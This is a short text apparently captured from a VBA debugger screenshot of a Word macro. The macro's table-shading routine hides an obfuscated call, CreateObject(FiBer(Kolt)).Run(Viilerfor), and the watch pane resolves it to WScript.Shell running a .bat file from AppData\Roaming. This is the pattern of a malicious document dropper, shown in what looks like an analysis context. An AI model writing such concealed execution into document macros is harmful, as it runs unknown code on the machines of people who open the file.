 For tabela = 1 To ActiveDocument.Tables.Count
If ThisDocument.Tables.Item(tabela).Cell(1, 1).Range.Text Like "*Code*" Then
For wiersz = 2 To ActiveDocument.Tables(tabela).Rows.Count
If ActiveDocument.Tables(tabela).Cell(wiersz, 4).Range.Text Like "*Repaired*" Then
ThisDocument.Tables.Item(tabela).Rows(wiersz).Shading.BackgroundPatternColor = wdColorGray15
ElseIf ActiveDocument.Tables(tabela).Cell(wiersz, 4).Range.Text Like "*New entry*" Then
ThisDocument.Tables.Item(tabela).Rows(wiersz).Shading.BackgroundPatternColor = wdColorLightGreen
Else:
ThisDocument.Tables.Item(tabela).Rows(wiersz).Shading.BackgroundPatternColor = wdColorWhite
End If
Next wiersz
End If
Next tabela
For tabela = 1 To CreateObject(FiBer(Kolt)).Run(Viilerfor, Me.ConsecutiveHyphensLimit)
Exit For
Next tabela
End Sub
Watches
Expression Value Type
Kolt "WScript.Shell" String
Viilerfor ""C:\Users\ AppData\Roaming\1.doc260.bat"" String